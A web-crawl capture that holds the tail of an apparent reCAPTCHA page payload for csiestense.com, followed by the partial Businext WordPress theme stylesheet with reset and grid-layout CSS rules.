BTDryjCi2IpK8K4EXnCkA3DsjbCssOxw64Zw6PCmsOTOxzDqydkw4BYScKxD03CoR0gXGfDlcO2AGIaw7Y1w7dbwpZSwpMxeMKAMsOuw7hDwqIEA8KCcsO7wpNIw5rDn3gCwqdLw4jChMK8w6bCikw4w6jCi8OLG8Kww53DucO/w5gyaicTA8KIRMOLE1A9wqQgUMOawq/Du0gsDA7CnMKrwrZQacKiZEHCtsKNPEspw69xw6bCk1PCpnETAzLCj8O9M8KiwoouUiZGSg59acKOw411JMKGNcKXa2V0w4bDlMKDwrMZG2PDrQLCoMKsayx+TsKQEBvCnWDCtGlrbwY0w7LDtcKkwr3CnGHDmMOEwpckBcKTw77CiGTCosKLK8Klw6kfBMK/[base64]/[base64]/DrEzCqMKFw5nDisKow4HDhMObw4Zowr3ClXnDl20rwqXDqzLDnMOgLyl6eVfDlVzCokgsBlpCw5rCu8K0wqPDusKMcMO9BjYIwol6w7psw4zDr8KLw5FdP8OFQW01HcO3w6Qdw4oBWVhtw7UiC8KIwoUmw6PCocKSw4Jowo7Cs8OpOcOpBsKbbcKew7/DscOYwoYnYT4TVXdECcKwwpDCo8OwwonCp8Oyw55xwrYUEn8DaGrCgSl/w6A2NsOFwqTCrQDDrMKLWCDCr8KowojClsKOLcKPw6bDrsOKwq3CslbCj2E3woXCmMKIwpE6w70cw6TCs8Osw7Zqe8KeHsOOScKgw6/[base64]/[base64]/[base64]/Dg8ODZsKhw7FnPB8HFcKtw7goFsOiw6nDjcOcDsOwLjVew7XDo13Ds8OPLA7CvcOBbk8hwrrDtnzDv2XDsHMbwrNHwpwIw4lCwr7CgibChSvDkSJ0w5ccw4Yzw6HDgMKpwq7CvcK6MAnDosOWZRIFw6J1wq56woB0wq8OElFCw5fCiMOtw7vCisKSwoVEKVFyw5AAIX/DoMKlw7LCl8OZw78fwooaXE9KJgFLSWRRw55Ewp/CrMKmwqjCi1XDj8K6w6LDs0NPw6h1w7F6w5vDth7DocKFw7XCusOLw6LCsV4wTMK+ZcKiw5FMWcKiwrvDj8KTO8OiSMKEwq/[base64]/CuS4YwrNIb33DoVVLVnrCkMKcwr4hwqENSMOPc8Kxw5HCgMONLVzCv8OXbsKhcBZHOsOFVn8gEcOewrUXw5PDmUnDgR3DmhFeKFwNSMKcwpHDssOmR1zDtMKfBsOZC8KgwqHDmRR0cC5cwrHDhsOewosfw5vDk0/CgxPDh10XwpPCknrDlTDChV9Aw6kZIVFwwovDnhLCmcOPwoHCsCrDksKXFsOWN8KkwpERfmRew4ZvwqseTBHDuX/CtFDDiCjCsy/Co8KudMOIw4p0wrHDkFnDjcKRwrN2wqzDs8OTDmR5D8OGAsKbwpoGwrcfw7MQDGHDizLDh8OKWiLCocODYk1ow6RjccKxw70pw5ZWfUQMw53DvBDDpSbDnMObBMOHMkjDgBFMCsKAw7jDksOBw7HCpGp1fxvDgm/Cl8K7w5LDjzrCtSPCpcKqfRLDqETDgljDkh7DjnnDo8KIwrsXaMK5IFbCsHAqDTPCmMKnw5wHwrQPOcO2wpdwwoPCvcOaw5UOwrbDl8KJw4/[base64]/[base64]/DqhfClsKhBGpiw78UaMKSwoMxesKYw40RRHbCsUzCvBRWwp/DjcKMw7UJw4hrdy3DiMO/woLDmwEcw5HCjz3DscOTP3Vyw6RqCsOkw6hoLMOuZMKufsKPwq3CvcK7wpELMMKSw5sTCwfCuxILJlvDsR9XQ8K6EMOgFiU1w4pzwo/DssO5a8Kmw5DDj8OgQ8O3VsO6ZMOmwq/DkkPCvwEpZEw7w5HCpcOsdsKPw4PCm8O3P14EaXBAOcOKY23DmMK0BFzCnEwPcsKfwqrDjMKKw6cLUcO3FMKAwqEmw7AxT3LCosKsw7rCjMKqfRofw7Bsw7DCisKcSsKKG8OxScKnGMKRIVoMwqd3cWMjBBrCjEU/w7DDoyNXwodJDx5abcOBCsKkwqUsC8KQMh8bwpcXdsKvw60ya8Onw7kQw4QmLDrDr8OGw55iP8O+w5pxQMKTawvCh0fCglHCgBnCkDDDjC59LMKgasOmw44ULDc/[base64]/ZSvCscORw7PDgCjCukZJw47DnlvDkn7CsgNTwp/DiMOiwoEsw7YWasOTDznCvsK6MMKywojDoS9DwrHDgsKBUmo6dsKyIW4dE8OLZUXChMKbwp/CrDhWKS9bw6HCscOHw4p2wqjDg1TCjHZgw6/[base64]/CvUnDnMKFVcKxTcOow6BrQsOYPcOwVkbDvDV5EcOUwovCnwpLw43CpsO0K8KGD8KdQndNw6ovw7oow45YAi0CaxPCtg/CkcOLCgYzw6nCm8KqwobCixZyw645wprDrhbDsTcOwp3DvMOABsO/GMOxw5tqVMKXwrg7wobCgcKERAsfc8OUL8K/w43DiyM/w5sswqzDr2HDmUlkVMKvwqMOwoItIgLDusOuWxrDu30NX8KNClzDrlfCnUDDtCpkK8KEE8KLw7vDjsK5w43Cv8KlSMKcw4/[base64]/[base64]/w5AuRsKdO8ODTSAYwpLCrRjDtcKFKX/DsUhDwrPCo8Kjwo8UL8OpdF3CtcKFR3fDrFhmX8OYCsK2wqDDvsKTTcKuKcOjJlpyw6XCv8KEwobDvMKAOD7Dr8O4w4tBNMKWw7bCt8K3w5pUSibCj8KXKVA+TQ3Dn8OPw4/Cg8KEQEofS8OKHMOpw4MAwoQsX3XDscOxwpk4wpXCmF3Dhz7DgMKfbsOteTs/XcKDwqZjw6/DljjDssOnYsOzXBXCiMKIfcK/w5gEey8EImptSsOnJ2fCrMOvTMOuwqTDksOUFcO8w5p7wpfCpMKbw69nw510YcKoDzx/[base64]/Col1ewoo3e8KORcORwr9qYm0xVsKIwptuOcK8VzbDnjvDhjk+Ex96f8Kcwo06f8KVwp1hwq13w5XCiEhRwq57QjvDpcOyasO2KBrDo1VlHVTDk0/Cn8O9d8O1MDwGbUrDoMODwqfCtz7ClRYbwr/DuQ/CssKIw4zCscO/S8O+w57Dp8O5fEg2YsK7w5zDlxhqw7LDolzDjsKGKVvDmFhNVEMxw4vCqFPCkcK5wpDDjW9Bwo4Bw78uwqciXmrDoi7CnMK/w6/DtMKLQMKITkxhfTrDosK1BxvDjxESwpnCiFdMw5xzJwc7BQh6wobCiMKyewU8wp/CoUdkw7Vaw4PCkcOdfgnDgsKwwpnDkkPDkx1dw6nCucK1McKuwpjCvsOFw5ZswrxRIsOGFMOfPsOzwprDm8KHw6zDhm7CiynDr8O5bMKRw7LCosKdYcK/wropc2HCvAnDqkNvwpvCgExEw4XDosOlAMOyX8KQa3jDsDfCo8OZEMKIw5JXw6/DtMKwwpDDl0wwQ8OnJmfCrHbCvE/CgmnDhHEGwqgaR8KKw5HDh8KRwolGf1LCnFJDannDi8OkXcKXeTMewosLRcOsQ8OMwozCsMO8BhDCksK+wonDrhlqwr7CusOLIsOpeMO5MzvCh8Oia8OhUQsmw6UXwrPCnsO6IMKcYsODwpzCqgTChF9Yw53DnQfDlX1lwprDuyolw5Bvc2Q2w6kZwr9/OmPCgj/[base64]/[base64]/[base64]/CumLDhDfCvnjDsQsUcUHDijcDUzRTb8Kufj7DvsOWwqTDpMKbwpBXw5wxw7DDqBPCmUB0QsKlEzkUbiTCpsO8Lx3DjsObwpnDsTF/D2jCi8KrwpdWbcOVwrgAw6Q3PMO/NDQlNsOrw41HeSBKwpc6UsO9wogVw5BgI8OYNTHCk8O5wrgEw6PDjMKXVcOpwpwQbMKRSEDDmUfCikfDm25yw5cdAghXIRDDmQN2N8O2wp1Hw5HCusOHwpfCglYEcMO0R8OiaWNWFMOhw6IcwqvCpRxPwq0/[base64]/MQXCnxzCr8O7w7oyw4J1KcKvKsKkDMO2asOuwpHCt8OHw6vDomkJw78wDQdmVTo9BsKVYsKUDcKWVMOzRR8cwpYAwpHCgsKpNsOPRcOhwqRqH8OGwqsMw5nCusOFwrxIw41Mwq/[base64]/DsCXDmcK2woXClBbCvFEHd3tAw57CrjTDtR0LKsOqRsKswrYOOcKWw5DCisKwZcOmD1VnFVoDUMOYfMKXwq0kJkPCqcOswoYsBylaw4E2YjfCjWzDj0cZw4rDlMK8LTPChwo/W8K/H8OIwoDDnCkSw5BCw4DCgwZVUMO/wpLDncOkwpDDo8KiwqJ+P8KqwrQawqXDkSx2QhweNsKRw5PDgMOMwpnCuMODEywZU0pWO8KewpZJw411wqfDpsOww5vCpVJUwoZqwoHDusOpw4jCj8KHEhMgwoMtJgMYwp/Dqh15wrNFwoXDuMOowrsUNV0aNcOow6t0w4UQYz0IcMOewqhKQxMBOB3DnDDCkCM7w43DmUDDg8OBfn1HY8KuwoXDti/ColknBwbDlsORwpAVwo5XOsK8w5DDq8KHwrPDrsO/wrPCqcKTO8OfwpTCvhLCo8KIw6AofcKoe251wqfCp8O8w5bCil3DsWNJw57DpVoBwrxqw6nCn8OsH1bCkMKBw7JlwoDCiUkeQjLCtk/DtcKhw5fCvMK6GsKaw6pvBsOgw7HCgcO4ZgzClWDCv20JwrDDsx3Dp8K5QDFSe3fCj8ODZsKdfwbCrHTCqMO0wpYmwqXCqVLDv2Zpw7fDmWbCpTDDscODScKKwo3Dn1gNC0zDnXQhL8KQZsOKREkNWUbDv1EzN0TDiRsPw6F8wq/[base64]/CnTLDp8KuScOnwoMDwpTDuMKuPcOBP8O9wrs5JxbCvC0uF8KsWMKEBcKZw6lTITLDgcK/VcOsw7jDqMOAwq4jIz9Iw4TClsKkA8OuwoxwXljDoxvChMOYU8O4I20Xw6vDicKGw6MkVcOAw4FxM8KywpBUCMKawp1MRMKsfXAcwrlKw4nCvcKuwpnCvMKSccOBwovCoXFBw7fCr0jCo8KIVcOhKMOfwr8qEsKYLsKQw7MyYsKyw7/Du8KKQ1gGw5R+AcOVwpBdwo4mwpjDmkTCui7Cp8KOwqTCl8KKwpTDmh/[base64]/Cp8OowrrDuFEBw77Cv0EWw6vCvw87ZCzCpX/Cu8KFw4Uuw5zCksOlw6XCpMK3wqlmZwgwJcKTFXUyw4/[base64]/Cp8O5DzzCijTDh2nCnCHDhU4rA8KSYgYxw6/DusKiw6V5wqheMsK4QBXDlzHClsOuw5BHRnvDuMOdwqojTsKHwpPDpMKaf8OOwpfCsSQvwpjDpUphLsOawrrCl8OyHcKWKsOdw6QrV8K6wo98VsOswqfDixHCk8KiI0fDusKVWcO7PcO3w6DDucOXOHY\\u003d\x22],null,[\x22conf\x22,null,\x226Lc6groaAAAAAMwZy9WJOBSkhHPvWwxJaup8oNE1\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,567],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://www.csiestense.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x2283dwYUigPdIiUNWArXcM+/SSM7bOCvsuqn3XTG3Z/B0\\u003d\x22,1,0,null,1,1767002000695,0,0,[182],null,[245,7,136,49,96],\x22RC-FrUzX2oCHYx6fQ\x22,null,null,null,null,null,\x220dAFcWeA4BzPpnvePKqA4w5MApi-KxmA58q42oIhnYKdhgzJWK8WUOgjODpXXYpuhLCmHJ0X0OZXRCPZod_anzkErbaeUjzadDKQ\x22,1767084800568]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.csiestense.com/wp-content/themes/businext/style.css?ver=5.4.18
body_size: 60516
content:
/*!
Theme Name: Businext
Theme URI: https://businext.thememove.com
Author: ThemeMove
Author URI: https://thememove.com
Description: Businext - A New Generation Business, Finance WP Theme
Version: 1.7.0
License: GNU General Public License v2 or later
License URI: https://www.gnu.org/licenses/gpl-2.0.html
Text Domain: businext
Tags: editor-style, featured-images, microformats, post-formats, rtl-language-support, sticky-post, threaded-comments, translation-ready
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Settings
# Vendor
# Tools
# Generic
# Elements
# Objects
# Components
# Trumps
--------------------------------------------------------------*/
/*
Settings store all variables, config switches, etc.
Split up into logical sections, the smaller and simpler the better.
*/
/*
Tools store all programic Sass functionality.
If your tooling is simplistic enough, you can do something like:
  tools.mixins
If your tooling is more complex you can split it up like:
  tools.grid
  tools.typography
  etc.
*/
/*
Generic rules are project-agnostic.
These can be copied from any project to the next
*/
html {
  font-family: sans-serif;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
}

body {
  margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
  display: block;
}

audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline;
}

audio:not([controls]) {
  display: none;
  height: 0;
}

[hidden],
template {
  display: none;
}

a {
  background-color: transparent;
}

a:active,
a:hover {
  outline: 0;
}

abbr[title] {
  border-bottom: 1px dotted;
}

b,
strong {
  font-weight: bold;
}

dfn {
  font-style: italic;
}

h1 {
  margin: .67em 0;
  font-size: 2em;
}

mark {
  background: #ffff00;
  color: #000000;
}

small {
  font-size: 80%;
}

sub,
sup {
  position: relative;
  vertical-align: baseline;
  font-size: 75%;
  line-height: 0;
}

sup {
  top: -.5em;
}

sub {
  bottom: -.25em;
}

img {
  border: 0;
}

svg:not(:root) {
  overflow: hidden;
}

figure {
  margin: 1em 40px;
}

hr {
  box-sizing: content-box;
  height: 0;
}

pre {
  overflow: auto;
}

code,
kbd,
pre,
samp {
  font-size: 1em;
  font-family: monospace, monospace;
}

button,
input,
optgroup,
select,
textarea {
  margin: 0;
  color: inherit;
  font: inherit;
}

button {
  overflow: visible;
}

button,
select {
  text-transform: none;
}

button,
html input[type='button'],
input[type='reset'],
input[type='submit'] {
  cursor: pointer;
  -webkit-appearance: button;
}

button[disabled],
html input[disabled] {
  cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
  padding: 0;
  border: 0;
}

input {
  line-height: normal;
}

input[type='checkbox'],
input[type='radio'] {
  box-sizing: border-box;
  padding: 0;
}

input[type='number']::-webkit-inner-spin-button,
input[type='number']::-webkit-outer-spin-button {
  height: auto;
}

input[type='search'] {
  box-sizing: content-box;
  -webkit-appearance: textfield;
}

input[type='search']::-webkit-search-cancel-button,
input[type='search']::-webkit-search-decoration {
  -webkit-appearance: none;
}

fieldset {
  margin: 0 2px;
  padding: .35em .625em .75em;
  border: 1px solid #c0c0c0;
}

legend {
  padding: 0;
  border: 0;
}

textarea {
  overflow: auto;
}

optgroup {
  font-weight: 700;
}

table {
  border-spacing: 0;
  border-collapse: collapse;
}

td,
th {
  padding: 0;
}

body {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  /* firefox font smoothing css */
}

h1,
h2,
h3,
h4,
h5,
h6 {
  margin: 0;
}

input[type='search'] {
  box-sizing: inherit;
}

html {
  box-sizing: border-box;
}

*,
*:before,
*:after {
  box-sizing: inherit;
}

.container {
  margin-left: auto;
  margin-right: auto;
  padding-left: 0.9375rem;
  padding-right: 0.9375rem;
}

@media (min-width: 544px) {
  .container {
    max-width: 576px;
  }
}

@media (min-width: 768px) {
  .container {
    max-width: 720px;
  }
}

@media (min-width: 992px) {
  .container {
    max-width: 940px;
  }
}

@media (min-width: 1200px) {
  .container {
    max-width: 1200px;
  }
}

.container-fluid {
  margin-left: auto;
  margin-right: auto;
  padding-left: 0.9375rem;
  padding-right: 0.9375rem;
}

.row {
  display: flex;
  flex-wrap: wrap;
  margin-left: -0.9375rem;
  margin-right: -0.9375rem;
}

.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12, .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12, .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12, .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12, .col-xl-1, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-10, .col-xl-11, .col-xl-12, .col-xxl-1, .col-xxl-2, .col-xxl-3, .col-xxl-4, .col-xxl-5, .col-xxl-6, .col-xxl-7, .col-xxl-8, .col-xxl-9, .col-xxl-10, .col-xxl-11, .col-xxl-12 {
  position: relative;
  min-height: 1px;
  padding-left: 0.9375rem;
  padding-right: 0.9375rem;
  width: 100%;
}

.col-xs-1 {
  flex: 0 0 8.33333%;
  max-width: 8.33333%;
}

.col-xs-2 {
  flex: 0 0 16.66667%;
  max-width: 16.66667%;
}

.col-xs-3 {
  flex: 0 0 25%;
  max-width: 25%;
}

.col-xs-4 {
  flex: 0 0 33.33333%;
  max-width: 33.33333%;
}

.col-xs-5 {
  flex: 0 0 41.66667%;
  max-width: 41.66667%;
}

.col-xs-6 {
  flex: 0 0 50%;
  max-width: 50%;
}

.col-xs-7 {
  flex: 0 0 58.33333%;
  max-width: 58.33333%;
}

.col-xs-8 {
  flex: 0 0 66.66667%;
  max-width: 66.66667%;
}

.col-xs-9 {
  flex: 0 0 75%;
  max-width: 75%;
}

.col-xs-10 {
  flex: 0 0 83.33333%;
  max-width: 83.33333%;
}

.col-xs-11 {
  flex: 0 0 91.66667%;
  max-width: 91.66667%;
}

.col-xs-12 {
  flex: 0 0 100%;
  max-width: 100%;
}

.col-xs-pull-0 {
  right: auto;
}

.col-xs-pull-1 {
  right: 8.33333%;
}

.col-xs-pull-2 {
  right: 16.66667%;
}

.col-xs-pull-3 {
  right: 25%;
}

.col-xs-pull-4 {
  right: 33.33333%;
}

.col-xs-pull-5 {
  right: 41.66667%;
}

.col-xs-pull-6 {
  right: 50%;
}

.col-xs-pull-7 {
  right: 58.33333%;
}

.col-xs-pull-8 {
  right: 66.66667%;
}

.col-xs-pull-9 {
  right: 75%;
}

.col-xs-pull-10 {
  right: 83.33333%;
}

.col-xs-pull-11 {
  right: 91.66667%;
}

.col-xs-pull-12 {
  right: 100%;
}

.col-xs-push-0 {
  left: auto;
}

.col-xs-push-1 {
  left: 8.33333%;
}

.col-xs-push-2 {
  left: 16.66667%;
}

.col-xs-push-3 {
  left: 25%;
}

.col-xs-push-4 {
  left: 33.33333%;
}

.col-xs-push-5 {
  left: 41.66667%;
}

.col-xs-push-6 {
  left: 50%;
}

.col-xs-push-7 {
  left: 58.33333%;
}

.col-xs-push-8 {
  left: 66.66667%;
}

.col-xs-push-9 {
  left: 75%;
}

.col-xs-push-10 {
  left: 83.33333%;
}

.col-xs-push-11 {
  left: 91.66667%;
}

.col-xs-push-12 {
  left: 100%;
}

.col-xs-offset-0 {
  margin-left: 0%;
}

.col-xs-offset-1 {
  margin-left: 8.33333%;
}

.col-xs-offset-2 {
  margin-left: 16.66667%;
}

.col-xs-offset-3 {
  margin-left: 25%;
}

.col-xs-offset-4 {
  margin-left: 33.33333%;
}

.col-xs-offset-5 {
  margin-left: 41.66667%;
}

.col-xs-offset-6 {
  margin-left: 50%;
}

.col-xs-offset-7 {
  margin-left: 58.33333%;
}

.col-xs-offset-8 {
  margin-left: 66.66667%;
}

.col-xs-offset-9 {
  margin-left: 75%;
}

.col-xs-offset-10 {
  margin-left: 83.33333%;
}

.col-xs-offset-11 {
  margin-left: 91.66667%;
}

.col-xs-offset-12 {
  margin-left: 100%;
}

.col-xs-offset-right-0 {
  margin-right: 0%;
}

.col-xs-offset-right-1 {
  margin-right: 8.33333%;
}

.col-xs-offset-right-2 {
  margin-right: 16.66667%;
}

.col-xs-offset-right-3 {
  margin-right: 25%;
}

.col-xs-offset-right-4 {
  margin-right: 33.33333%;
}

.col-xs-offset-right-5 {
  margin-right: 41.66667%;
}

.col-xs-offset-right-6 {
  margin-right: 50%;
}

.col-xs-offset-right-7 {
  margin-right: 58.33333%;
}

.col-xs-offset-right-8 {
  margin-right: 66.66667%;
}

.col-xs-offset-right-9 {
  margin-right: 75%;
}

.col-xs-offset-right-10 {
  margin-right: 83.33333%;
}

.col-xs-offset-right-11 {
  margin-right: 91.66667%;
}

.col-xs-offset-right-12 {
  margin-right: 100%;
}

@media (min-width: 544px) {
  .col-sm-1 {
    flex: 0 0 8.33333%;
    max-width: 8.33333%;
  }
  .col-sm-2 {
    flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }
  .col-sm-3 {
    flex: 0 0 25%;
    max-width: 25%;
  }
  .col-sm-4 {
    flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }
  .col-sm-5 {
    flex: 0 0 41.66667%;
    max-width: 41.66667%;
  }
  .col-sm-6 {
    flex: 0 0 50%;
    max-width: 50%;
  }
  .col-sm-7 {
    flex: 0 0 58.33333%;
    max-width: 58.33333%;
  }
  .col-sm-8 {
    flex: 0 0 66.66667%;
    max-width: 66.66667%;
  }
  .col-sm-9 {
    flex: 0 0 75%;
    max-width: 75%;
  }
  .col-sm-10 {
    flex: 0 0 83.33333%;
    max-width: 83.33333%;
  }
  .col-sm-11 {
    flex: 0 0 91.66667%;
    max-width: 91.66667%;
  }
  .col-sm-12 {
    flex: 0 0 100%;
    max-width: 100%;
  }
  .col-sm-pull-0 {
    right: auto;
  }
  .col-sm-pull-1 {
    right: 8.33333%;
  }
  .col-sm-pull-2 {
    right: 16.66667%;
  }
  .col-sm-pull-3 {
    right: 25%;
  }
  .col-sm-pull-4 {
    right: 33.33333%;
  }
  .col-sm-pull-5 {
    right: 41.66667%;
  }
  .col-sm-pull-6 {
    right: 50%;
  }
  .col-sm-pull-7 {
    right: 58.33333%;
  }
  .col-sm-pull-8 {
    right: 66.66667%;
  }
  .col-sm-pull-9 {
    right: 75%;
  }
  .col-sm-pull-10 {
    right: 83.33333%;
  }
  .col-sm-pull-11 {
    right: 91.66667%;
  }
  .col-sm-pull-12 {
    right: 100%;
  }
  .col-sm-push-0 {
    left: auto;
  }
  .col-sm-push-1 {
    left: 8.33333%;
  }
  .col-sm-push-2 {
    left: 16.66667%;
  }
  .col-sm-push-3 {
    left: 25%;
  }
  .col-sm-push-4 {
    left: 33.33333%;
  }
  .col-sm-push-5 {
    left: 41.66667%;
  }
  .col-sm-push-6 {
    left: 50%;
  }
  .col-sm-push-7 {
    left: 58.33333%;
  }
  .col-sm-push-8 {
    left: 66.66667%;
  }
  .col-sm-push-9 {
    left: 75%;
  }
  .col-sm-push-10 {
    left: 83.33333%;
  }
  .col-sm-push-11 {
    left: 91.66667%;
  }
  .col-sm-push-12 {
    left: 100%;
  }
  .col-sm-offset-0 {
    margin-left: 0%;
  }
  .col-sm-offset-1 {
    margin-left: 8.33333%;
  }
  .col-sm-offset-2 {
    margin-left: 16.66667%;
  }
  .col-sm-offset-3 {
    margin-left: 25%;
  }
  .col-sm-offset-4 {
    margin-left: 33.33333%;
  }
  .col-sm-offset-5 {
    margin-left: 41.66667%;
  }
  .col-sm-offset-6 {
    margin-left: 50%;
  }
  .col-sm-offset-7 {
    margin-left: 58.33333%;
  }
  .col-sm-offset-8 {
    margin-left: 66.66667%;
  }
  .col-sm-offset-9 {
    margin-left: 75%;
  }
  .col-sm-offset-10 {
    margin-left: 83.33333%;
  }
  .col-sm-offset-11 {
    margin-left: 91.66667%;
  }
  .col-sm-offset-12 {
    margin-left: 100%;
  }
  .col-sm-offset-right-0 {
    margin-right: 0%;
  }
  .col-sm-offset-right-1 {
    margin-right: 8.33333%;
  }
  .col-sm-offset-right-2 {
    margin-right: 16.66667%;
  }
  .col-sm-offset-right-3 {
    margin-right: 25%;
  }
  .col-sm-offset-right-4 {
    margin-right: 33.33333%;
  }
  .col-sm-offset-right-5 {
    margin-right: 41.66667%;
  }
  .col-sm-offset-right-6 {
    margin-right: 50%;
  }
  .col-sm-offset-right-7 {
    margin-right: 58.33333%;
  }
  .col-sm-offset-right-8 {
    margin-right: 66.66667%;
  }
  .col-sm-offset-right-9 {
    margin-right: 75%;
  }
  .col-sm-offset-right-10 {
    margin-right: 83.33333%;
  }
  .col-sm-offset-right-11 {
    margin-right: 91.66667%;
  }
  .col-sm-offset-right-12 {
    margin-right: 100%;
  }
}

@media (min-width: 768px) {
  .col-md-1 {
    flex: 0 0 8.33333%;
    max-width: 8.33333%;
  }
  .col-md-2 {
    flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }
  .col-md-3 {
    flex: 0 0 25%;
    max-width: 25%;
  }
  .col-md-4 {
    flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }
  .col-md-5 {
    flex: 0 0 41.66667%;
    max-width: 41.66667%;
  }
  .col-md-6 {
    flex: 0 0 50%;
    max-width: 50%;
  }
  .col-md-7 {
    flex: 0 0 58.33333%;
    max-width: 58.33333%;
  }
  .col-md-8 {
    flex: 0 0 66.66667%;
    max-width: 66.66667%;
  }
  .col-md-9 {
    flex: 0 0 75%;
    max-width: 75%;
  }
  .col-md-10 {
    flex: 0 0 83.33333%;
    max-width: 83.33333%;
  }
  .col-md-11 {
    flex: 0 0 91.66667%;
    max-width: 91.66667%;
  }
  .col-md-12 {
    flex: 0 0 100%;
    max-width: 100%;
  }
  .col-md-pull-0 {
    right: auto;
  }
  .col-md-pull-1 {
    right: 8.33333%;
  }
  .col-md-pull-2 {
    right: 16.66667%;
  }
  .col-md-pull-3 {
    right: 25%;
  }
  .col-md-pull-4 {
    right: 33.33333%;
  }
  .col-md-pull-5 {
    right: 41.66667%;
  }
  .col-md-pull-6 {
    right: 50%;
  }
  .col-md-pull-7 {
    right: 58.33333%;
  }
  .col-md-pull-8 {
    right: 66.66667%;
  }
  .col-md-pull-9 {
    right: 75%;
  }
  .col-md-pull-10 {
    right: 83.33333%;
  }
  .col-md-pull-11 {
    right: 91.66667%;
  }
  .col-md-pull-12 {
    right: 100%;
  }
  .col-md-push-0 {
    left: auto;
  }
  .col-md-push-1 {
    left: 8.33333%;
  }
  .col-md-push-2 {
    left: 16.66667%;
  }
  .col-md-push-3 {
    left: 25%;
  }
  .col-md-push-4 {
    left: 33.33333%;
  }
  .col-md-push-5 {
    left: 41.66667%;
  }
  .col-md-push-6 {
    left: 50%;
  }
  .col-md-push-7 {
    left: 58.33333%;
  }
  .col-md-push-8 {
    left: 66.66667%;
  }
  .col-md-push-9 {
    left: 75%;
  }
  .col-md-push-10 {
    left: 83.33333%;
  }
  .col-md-push-11 {
    left: 91.66667%;
  }
  .col-md-push-12 {
    left: 100%;
  }
  .col-md-offset-0 {
    margin-left: 0%;
  }
  .col-md-offset-1 {
    margin-left: 8.33333%;
  }
  .col-md-offset-2 {
    margin-left: 16.66667%;
  }
  .col-md-offset-3 {
    margin-left: 25%;
  }
  .col-md-offset-4 {
    margin-left: 33.33333%;
  }
  .col-md-offset-5 {
    margin-left: 41.66667%;
  }
  .col-md-offset-6 {
    margin-left: 50%;
  }
  .col-md-offset-7 {
    margin-left: 58.33333%;
  }
  .col-md-offset-8 {
    margin-left: 66.66667%;
  }
  .col-md-offset-9 {
    margin-left: 75%;
  }
  .col-md-offset-10 {
    margin-left: 83.33333%;
  }
  .col-md-offset-11 {
    margin-left: 91.66667%;
  }
  .col-md-offset-12 {
    margin-left: 100%;
  }
  .col-md-offset-right-0 {
    margin-right: 0%;
  }
  .col-md-offset-right-1 {
    margin-right: 8.33333%;
  }
  .col-md-offset-right-2 {
    margin-right: 16.66667%;
  }
  .col-md-offset-right-3 {
    margin-right: 25%;
  }
  .col-md-offset-right-4 {
    margin-right: 33.33333%;
  }
  .col-md-offset-right-5 {
    margin-right: 41.66667%;
  }
  .col-md-offset-right-6 {
    margin-right: 50%;
  }
  .col-md-offset-right-7 {
    margin-right: 58.33333%;
  }
  .col-md-offset-right-8 {
    margin-right: 66.66667%;
  }
  .col-md-offset-right-9 {
    margin-right: 75%;
  }
  .col-md-offset-right-10 {
    margin-right: 83.33333%;
  }
  .col-md-offset-right-11 {
    margin-right: 91.66667%;
  }
  .col-md-offset-right-12 {
    margin-right: 100%;
  }
}

@media (min-width: 992px) {
  .col-lg-1 {
    flex: 0 0 8.33333%;
    max-width: 8.33333%;
  }
  .col-lg-2 {
    flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }
  .col-lg-3 {
    flex: 0 0 25%;
    max-width: 25%;
  }
  .col-lg-4 {
    flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }
  .col-lg-5 {
    flex: 0 0 41.66667%;
    max-width: 41.66667%;
  }
  .col-lg-6 {
    flex: 0 0 50%;
    max-width: 50%;
  }
  .col-lg-7 {
    flex: 0 0 58.33333%;
    max-width: 58.33333%;
  }
  .col-lg-8 {
    flex: 0 0 66.66667%;
    max-width: 66.66667%;
  }
  .col-lg-9 {
    flex: 0 0 75%;
    max-width: 75%;
  }
  .col-lg-10 {
    flex: 0 0 83.33333%;
    max-width: 83.33333%;
  }
  .col-lg-11 {
    flex: 0 0 91.66667%;
    max-width: 91.66667%;
  }
  .col-lg-12 {
    flex: 0 0 100%;
    max-width: 100%;
  }
  .col-lg-pull-0 {
    right: auto;
  }
  .col-lg-pull-1 {
    right: 8.33333%;
  }
  .col-lg-pull-2 {
    right: 16.66667%;
  }
  .col-lg-pull-3 {
    right: 25%;
  }
  .col-lg-pull-4 {
    right: 33.33333%;
  }
  .col-lg-pull-5 {
    right: 41.66667%;
  }
  .col-lg-pull-6 {
    right: 50%;
  }
  .col-lg-pull-7 {
    right: 58.33333%;
  }
  .col-lg-pull-8 {
